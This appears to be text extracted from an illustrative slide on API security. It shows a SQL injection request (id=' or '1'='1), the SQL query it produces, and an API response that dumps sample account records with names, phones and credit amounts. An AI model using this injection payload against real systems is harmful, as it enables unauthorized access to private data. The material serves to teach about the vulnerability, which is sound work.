 GET /accounts?id=' or '1'='1
"SELECT * FROM accounts
WHERE userId=' or '1'='1";
API
[ {“name” : “Sam”, “phone” : “78144753”, “credit” : 500000},
{“name” : “Mary”, “phone” : “43211234”, “credit” : 1000}]